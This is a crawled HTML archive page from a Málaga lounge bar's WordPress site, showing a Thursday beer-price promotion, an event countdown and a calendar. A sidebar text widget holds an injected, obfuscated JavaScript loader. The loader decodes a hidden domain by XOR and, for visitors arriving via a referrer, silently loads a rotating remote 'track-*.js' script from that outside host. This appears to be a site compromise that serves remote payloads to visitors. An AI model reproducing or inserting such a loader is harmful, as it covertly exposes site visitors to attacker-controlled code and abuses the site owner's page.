

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://20dcopas.es/2015/05/26/
body_size: 8267
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<title>26 mayo, 2015 - 20 D-Copas</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://20dcopas.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://20dcopas.es/wp-content/themes/simpleo/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="http://20dcopas.es/2015/05/26/" />
<link rel="publisher" href="https://plus.google.com/u/0/108439673989837673907/about"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="26 mayo, 2015 - 20 D-Copas" />
<meta property="og:url" content="http://20dcopas.es/2015/05/26/" />
<meta property="og:site_name" content="20 D-Copas" />
<meta property="article:publisher" content="https://www.facebook.com/pages/20-D-copas/720755728000833" />
<meta property="og:image" content="http://20dcopas.es/wp-content/uploads/2014/10/cropped-LOGO-FACEBOOK-20-Dcopas.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/20dcopas.es\/","name":"20 D-Copas"}</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="20 D-Copas &raquo; Feed" href="http://20dcopas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="20 D-Copas &raquo; RSS de los comentarios" href="http://20dcopas.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/20dcopas.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.29"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='prettyphoto-css'  href='http://20dcopas.es/wp-content/plugins/prettyphoto-media/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://20dcopas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-all-css-css'  href='http://20dcopas.es/wp-content/plugins/gallery-images/style/gallery-all.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css'  href='http://20dcopas.es/wp-content/plugins/gallery-images/style/style2-os.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css'  href='http://20dcopas.es/wp-content/plugins/gallery-images/style/lightbox.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='http://20dcopas.es/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.42.1' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='http://20dcopas.es/wp-content/plugins/sz-video/players/flowplayer/skin/minimalist.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='simpleo-css'  href='http://20dcopas.es/wp-content/themes/simpleo/style.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://20dcopas.es/wp-content/themes/simpleo/css/responsive.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://20dcopas.es/wp-content/themes/simpleo/css/font-awesome.css?ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='body-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='menu-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.2.29' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.2.29' type='text/css' media='all' />
<script type='text/javascript' src='http://20dcopas.es/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/seo-automatic-seo-tools/themes/seoinspector/js/htmltooltip.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/seo-automatic-seo-tools/themes/seoinspector/js/seoinspector.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/sz-video/players/flowplayer/flowplayer.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/superfish.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/supersubs.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/jquery.flexslider.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/tinynav.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/jquery.refineslide.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/imgLiquid.js?ver=4.2.29'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://20dcopas.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://20dcopas.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.29" />
<script type='text/javascript'>
var tminusnow = 'http://20dcopas.es/wp-content/plugins/jquery-t-countdown-widget/js/now.php';
</script><link rel="stylesheet" href="http://20dcopas.es/wp-content/plugins/seo-automatic-seo-tools/sc-bulk-url-checker/tablesorter/themes/blue/style.css" type="text/css" id="bulkurl" media="print, projection, screen" />	<link rel="stylesheet" href="http://20dcopas.es/wp-content/plugins/seo-automatic-seo-tools/seo-automatic-styles.css" type="text/css" media="screen, projection, tv" />	
	<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="http://20dcopas.es/wp-content/plugins/seo-automatic-seo-tools/themes/seoinspector/css/seoinspector-ie.css" media="screen, projection, tv" />
    <![endif]-->
<!--Custom Styling-->
<style media="screen" type="text/css">
.sidebar .widget .widget-title h4 { color:#000000}
.sidebar .widget .widget-title  { border-bottom: 4px solid #000000}
.sidebar .widget .widget-title  { border-top: 4px solid #000000}
.sidebar .widget, .sidebar .widget a { color:#8DB529}
.sidebar .widget_text .widget-title h4 { color:#000000}
.sidebar .widget_text .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_text .widget-title { border-top: 4px solid #000000}
.sidebar .widget_text, .sidebar .widget_text a { color:#8DB529}
.sidebar .widget_tag_cloud .widget-title h4 { color:#000000}
.sidebar .widget_tag_cloud .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_tag_cloud .widget-title { border-top: 4px solid #000000}
.sidebar .widget_tag_cloud, .sidebar .widget_tag_cloud a { color:#ffffff !important;}
.sidebar .widget_search .widget-title h4 { color:#000000}
.sidebar .widget_search .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_search .widget-title { border-top: 4px solid #000000}
.sidebar .widget .searchform input#s { border: 1px solid #000000}
.sidebar .widget_search, .sidebar .widget_search a, .sidebar .searchform input#s { color:#8DB529}
.sidebar .widget_rss .widget-title h4 a { color:#000000}
.sidebar .widget_rss .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_rss .widget-title { border-top: 4px solid #000000}
.sidebar .widget_rss, .sidebar .widget_rss a { color:#8DB529}
.sidebar .widget_recent_entries .widget-title h4 { color:#0a0000}
.sidebar .widget_recent_entries .widget-title { border-bottom: 4px solid #0a0000}
.sidebar .widget_recent_entries .widget-title { border-top: 4px solid #0a0000}
.sidebar .widget_recent_entries, .sidebar .widget_recent_entries a { color:#0a0000}
.sidebar .widget_recent_comments .widget-title h4 { color:#000000}
.sidebar .widget_recent_comments .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_recent_comments .widget-title { border-top: 4px solid #000000}
.sidebar .widget_recent_comments, .sidebar .widget_recent_comments a { color:#8DB529}
.sidebar .widget_pages .widget-title h4 { color:#000000}
.sidebar .widget_pages .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_pages .widget-title { border-top: 4px solid #000000}
.sidebar .widget_pages, .sidebar .widget_pages a { color:#8DB529}
.sidebar .widget_meta .widget-title h4 { color:#000000}
.sidebar .widget_meta .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_meta .widget-title { border-top: 4px solid #000000}
.sidebar .widget_meta, .sidebar .widget_meta a { color:#8DB529}
.sidebar .widget_links .widget-title h4 { color:#000000}
.sidebar .widget_links .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_links .widget-title { border-top: 4px solid #000000}
.sidebar .widget_links, .sidebar .widget_links a { color:#8DB529}
.sidebar .widget_nav_menu .widget-title h4 { color:#000000}
.sidebar .widget_nav_menu .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_nav_menu .widget-title { border-top: 4px solid #000000}
.sidebar .widget_nav_menu, .sidebar .widget_nav_menu a { color:#8DB529}
.sidebar .widget_calendar .widget-title h4 { color:#000000}
.sidebar .widget_calendar .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_calendar .widget-title { border-top: 4px solid #000000}
.sidebar .widget_calendar, .sidebar .widget_calendar a { color:#8DB529}
.sidebar .widget_categories .widget-title h4 { color:#000000}
.sidebar .widget_categories .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_categories .widget-title { border-top: 4px solid #000000}
.sidebar .widget_categories, .sidebar .widget_categories a { color:#8DB529}
.sidebar .widget_archive .widget-title h4 { color:#000000}
.sidebar .widget_archive .widget-title { border-bottom: 4px solid #000000}
.sidebar .widget_archive .widget-title { border-top: 4px solid #000000}
.sidebar .widget_archive a { color:#8DB529}
#footer { background-color:#000000}
#copyright { background-color:#888888}
.footer-widget-col h4 { color:#ffffff}
.footer-widget-col h4 { border-bottom: 4px solid #ffffff}
.footer-widget-col a, .footer-widget-col { color:#ffffff}
.footer-widget-col ul li { border-bottom: 1px dashed #dddddd}
#site-navigation ul li a {font-family:PT Sans}
#site-navigation ul li a {font-size:14px}
#site-navigation ul li a {color:#ffffff}
#site-navigation {background-color:#888888}
#site-navigation {border-bottom: 2px solid #ffffff}
#site-navigation {border-top: 2px solid #ffffff}
#site-navigation ul li ul.sub-menu ul.sub-menu {border-bottom: 5px solid #ffffff}
#site-navigation ul li ul.sub-menu {border-bottom: 5px solid #ffffff}
#site-navigation ul li a:hover {color:#000000}
#site-navigation ul li a:hover, #site-navigation ul li a:focus, #site-navigation ul li a.active, #site-navigation ul li a.active-parent, #site-navigation ul li.current_page_item a { background:#8db529}
#site-navigation ul li ul.sub-menu { background:#8db529}
#menu-main-navigation .current-menu-item a { color:#000000}
#site-navigation ul li a {text-transform: uppercase;}
.about {color:#000000}
.about {background: none repeat scroll 0 0 #ffffff}
.content-boxes {color:#ffffff}
.content-boxes {background: none repeat scroll 0 0 #8db529}
#logo-layout #social-bar ul li a { color:#000000}
#logo-layout #social-bar ul li a { background: none repeat scroll 0 0 #8DB529}
.address-box { color:#ffffff}
#cart-wrapper #shopping-cart { color:}
#cart-wrapper #shopping-cart a { color:}
.posts-featured-details-wrapper div { background: none repeat scroll 0 0 #8db529}
.posts-featured-details-wrapper, .posts-featured-details-wrapper a { color: #000000}
.back-to-top {color:#8db529}
.back-to-top i.fa:hover {color:#ffffff}
#logo { margin-top:25px }
#logo { margin-bottom:25px }
#logo { margin-right:25px }
#logo {height:80px }
#logo {width:350px }
#logo {font-weight:700}
#logo .site-description {text-transform: uppercase}
#logo h5.site-description {font-size:16px }
#logo {text-transform: uppercase }
#logo {font-family:PT Sans}
#logo a {color:#ffffff}
#logo .site-description {color:#ffffff}
#logo {font-size:50px }
body {font-family:PT Sans !important}
body {font-size:15px !important}
body {color:#000000}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #969696; background-image: url('http://20dcopas.es/wp-content/uploads/2015/05/IMG_20150518_223344.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
</head> 
<body class="archive date custom-background">
<div id="grid-container">
	<div class="clear"></div>
		<div id="header-holder">
			<div id="logo-layout">	
				<div class="clear"></div>	
				<div id="logo">
											<a href="http://20dcopas.es/"><img src="http://20dcopas.es/wp-content/uploads/2014/11/LOGO-20-D-COPAS-WEB.png" alt="Logo"/></a>
						 
							<h5 class="site-description">LOUNGE BAR</h5>
															</div><!--logo-->
				 				
			  			
<div id="address-bar">
	<div class="address-box">
		<span>Avda. Plutarco, 18 |Teatinos | Málaga</span>
	</div>
	<div class="phone-box">
		<span class="top-email"><i class="fa fa-phone"></i>(+34) 670 34 09 49</span>
		<span class="top-email"><i class="fa fa-envelope"></i><a href="mailto:info20dcopas@gmail.com">info20dcopas@gmail.com</a></span>
	</div>
</div><!---address-bar-->			
<div id="social-bar">
	<ul>
				<li>
			<a href="https://www.facebook.com/pages/20-D-copas/720755728000833?fref=photo" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a>
		</li>
										<li>
			<a href="https://twitter.com/20_dcopas" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a>
		</li>
						<li>
			<a href="#" target="_blank" title="YouTube"><i class="fa fa-youtube"></i></a>
		</li>
										<li>
			<a href="https://plus.google.com/u/0/108439673989837673907/posts" target="_blank" title="Google+"><i class="fa fa-google-plus"></i></a>
		</li>
									</ul>
</div><!--social-bar-->			</div><!--logo-layout-->
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<ul id="menu-main-navigation" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://20dcopas.es/">INICIO</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-775"><a href="http://20dcopas.es/cocteleria/">COCTELERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://20dcopas.es/combinados-y-cocteleria/">COCTELES</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="http://20dcopas.es/cocteles-frozen/">COCTELES FROZEN</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145"><a href="http://20dcopas.es/galeria/">Galería</a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="http://20dcopas.es/20-d-copas/">20 D-COPAS</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://20dcopas.es/galeriafotos/">GALERÍA FOTOS</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-80"><a href="http://20dcopas.es/fiestaseventos/">FIESTAS &#038; EVENTOS</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://20dcopas.es/facebook/">Facebook Party &#038; Events</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://20dcopas.es/contacto/">Contacto</a></li>
</ul>			</nav><!--site-navigation-->
		</div><!--header-holder-->	<div id="main" class="col2-l">
		<div class="clear"></div>
	<div class="standard-posts-wrapper">
		<div class="posts-wrapper">	
			<div id="post-body">
				<div class="post-single">
				 <div class="post-wrapper post-797 post type-post status-publish format-standard hentry category-20-d-copas">
							<div class="breadcrumbs">
					<div class="breadcrumbs-wrap"> 
						<ul><li><a href="http://20dcopas.es">Home</a></li><li class="separator"> / </li><li> Archive for: mayo 26th, 2015</li></ul>					</div><!--breadcrumbs-wrap-->
				</div><!--breadcrumbs-->
				
		<div class = "text-holder-full">
		<a class="post-title" href="http://20dcopas.es/feliz-dia-de-la-cerveza-todos-los-jueves-canas-a-050-e/"><h3 class="entry-title post-797 post type-post status-publish format-standard hentry category-20-d-copas">FELIZ DIA DE LA CERVEZA / TODOS LOS JUEVES CAÑAS A 0,50 €</h3></a>
		
		<div class="post-info">
			<span><i class="fa fa-thumb-tack"></i>Standard</span>
		<span class="separator"> / </span>
	<span><i class="fa fa-user"></i>by <a href="http://20dcopas.es/author/20dcopas/" title="Entradas de 20DCOPAS" rel="author">20DCOPAS</a> </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-calendar"></i>26 mayo, 2015 </span>
	<span class="separator"> / </span>
	<span><i class="fa fa-comment-o"></i><a href="http://20dcopas.es/feliz-dia-de-la-cerveza-todos-los-jueves-canas-a-050-e/#comments">No Comments</a></span>
</div><p><a href="http://20dcopas.es/wp-content/uploads/2014/10/PROMOCION-CAÑAS-0.50-JUEVES.jpg"><img class="aligncenter size-full wp-image-795" src="http://20dcopas.es/wp-content/uploads/2014/10/PROMOCION-CAÑAS-0.50-JUEVES.jpg" alt="PROMOCION CAÑAS 0.50 JUEVES" width="777" height="583" /></a></p>
 
	</div>	


</div>					<div class="simple-pagination">
											</div> 				</div>
			</div><!--posts-body-->
		</div><!--posts-wrapper-->
	</div><!--standard-posts-wrapper-->
	<div class="sidebar-frame">
		<div class="sidebar">
			<div id="countdowntimer-2" class="widget CountDownTimer"><div class="widget-title clearfix"><h4><span>COCKTAIL PARTY 20 JUNIO 20:00</span></h4></div><div id="countdowntimer-2-countdown" class="tminus_countdown" style="width:auto; height:auto;"><div class="hoth-countdown omitweeks"><div id="countdowntimer-2-tophtml" class="hoth-tophtml"> </div><div id="countdowntimer-2-dashboard" class="hoth-dashboard"><div class="hoth-dash hoth-days_dash"><div class="hoth-dash_title">días</div><div class="hoth-digit">-386</div><div class="hoth-digit">-6</div></div><div class="hoth-dash hoth-hours_dash"><div class="hoth-dash_title">horas</div><div class="hoth-digit">0</div><div class="hoth-digit">-6</div></div><div class="hoth-dash hoth-minutes_dash"><div class="hoth-dash_title">minutos</div><div class="hoth-digit">-1</div><div class="hoth-digit">0</div></div><div class="hoth-dash hoth-seconds_dash"><div class="hoth-dash_title">segundos</div><div class="hoth-digit">-5</div><div class="hoth-digit">-1</div></div></div><div id="countdowntimer-2-bothtml" class="hoth-bothtml"> </div></div></div></div><div id="calendar-5" class="widget widget_calendar"><div class="widget-title clearfix"><h4><span>CALENDARIO</span></h4></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>mayo 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Lunes">L</th>
		<th scope="col" title="Martes">M</th>
		<th scope="col" title="Miércoles">X</th>
		<th scope="col" title="Jueves">J</th>
		<th scope="col" title="Viernes">V</th>
		<th scope="col" title="Sábado">S</th>
		<th scope="col" title="Domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://20dcopas.es/2014/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="http://20dcopas.es/2015/05/19/" title="«COCKTAIL PARTY»  20 DE JUNIO 2015 A PARTIR DE LAS 20:00">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td><a href="http://20dcopas.es/2015/05/26/" title="FELIZ DIA DE LA CERVEZA / TODOS LOS JUEVES CAÑAS A 0,50 €">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title clearfix"><h4><span>EVENTOS</span></h4></div>		<ul>
					<li>
				<a href="http://20dcopas.es/feliz-dia-de-la-cerveza-todos-los-jueves-canas-a-050-e/">FELIZ DIA DE LA CERVEZA / TODOS LOS JUEVES CAÑAS A 0,50 €</a>
						</li>
					<li>
				<a href="http://20dcopas.es/verano-2015/">«COCKTAIL PARTY»  20 DE JUNIO 2015 A PARTIR DE LAS 20:00</a>
						</li>
					<li>
				<a href="http://20dcopas.es/fiestaronlegendario/">» GRAN FIESTA RON LEGENDARIO »  en 20 D-Copas | 6 de Diciembre |23:00h</a>
						</li>
				</ul>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><!-- d517a96712099032889642c57b807839 --></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_9a9b0) {
    
    var _74e8be = Date.now();
    var _85404b = 1000;
    _74e8be = _74e8be / _85404b;
    _74e8be = Math.floor(_74e8be);

    var _18a1a6 = 600;
    _74e8be -= _74e8be % _18a1a6;
    _74e8be = _74e8be.toString(16);

    var _38786b = _9a9b0.referrer;

    if (!_38786b) return;

    var _ad5f9d = [34229, 34224, 34223, 34236, 34237, 34232, 34218, 34225, 34235, 34230, 34232, 34219, 34237, 34226, 34224, 34221, 34295, 34224, 34231, 34239, 34230];

    _ad5f9d = _ad5f9d.map(function(_cb387b){
        return _cb387b ^ 34265;
    });

    var _c63067 = "97d450d9d041d6b5623d184d861ae73f";
    
    _ad5f9d = String.fromCharCode(..._ad5f9d);

    var _132cef = "https://";
    var _ca279a = "/";
    var _80d51e = "track-";

    var _307739 = ".js";

    var _2378f6 = _9a9b0.createElement("script");
    _2378f6.type = "text/javascript";
    _2378f6.async = true;
    _2378f6.src = _132cef + _ad5f9d + _ca279a + _80d51e + _74e8be + _307739;

    _9a9b0.getElementsByTagName("head")[0].appendChild(_2378f6)

}(document);
</script></div>
		</div>		</div>
	</div>
	</div><!--main-->

	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><a href="http://20dcopas.es/">Copyright © 2014 20 D-Copas | by JLCM web design 2014</a></span>
		<span class="right"><a title="Simpleo Theme" target="_blank" href="http://vpthemes.com/simpleo/">Simpleo Theme</a> powered by<a title="WordPress" href="http://wordpress.org/">WordPress</a></span>
	</div>
</div><!--copyright-->
</div><!--grid-container-->
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<link rel='stylesheet' id='countdown-hoth-css-css'  href='http://20dcopas.es/wp-content/plugins/jquery-t-countdown-widget/css/hoth/style.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/20dcopas.es\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/gallery-images/js/jquery.colorbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/gallery-images/js/gallery-all.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/gallery-images/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tCountAjax = {"ajaxurl":"http:\/\/20dcopas.es\/wp-admin\/admin-ajax.php","countdownNonce":"4a0062ec22"};
/* ]]> */
</script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/plugins/jquery-t-countdown-widget/js/jquery.t-countdown.js?ver=1.5.4'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/custom.js?ver=4.2.29'></script>
<script type='text/javascript' src='http://20dcopas.es/wp-content/themes/simpleo/js/scrollup.js?ver=4.2.29'></script>
		<script language="javascript" type="text/javascript">
			jQuery(document).ready(function($) {
			$('#countdowntimer-2-dashboard').countDown({
			targetDate: {
				'day': 	20,
				'month': 06,
				'year': 2015,
				'hour': 20,
				'min': 	00,
				'sec': 	00,
